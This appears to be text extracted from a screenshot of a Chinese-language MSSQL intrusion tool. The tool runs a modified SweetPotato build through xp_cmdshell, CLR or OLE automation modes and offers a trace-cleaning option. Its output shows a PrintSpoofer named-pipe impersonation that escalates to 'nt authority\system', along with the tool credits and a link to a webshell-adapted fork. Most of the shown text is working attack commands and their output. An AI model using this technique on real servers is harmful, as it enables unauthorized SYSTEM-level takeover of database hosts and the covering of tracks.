 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a "whoami" 执行类型(CLR) GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/e2e2761b-0810-4ff1-b0f2-c5212faf4e3c
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 6636 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2023-08-10 15:08:15 - 目录加载完成!
[*] 2023-08-10 15:08:15 - 正在加载目录...
[*] 2023-08-10 15:08:15 - 目录加载完成!
[*] 2023-08-10 15:08:16 - 正在加载目录...
[*] 2023-08-10 15:08:17 - 目录加载完成!
[*] 2023-08-10 15:08:35 - 正在执行并获取结果，请稍等...
[*] 2023-08-10 15:08:35 - 获取结果成功!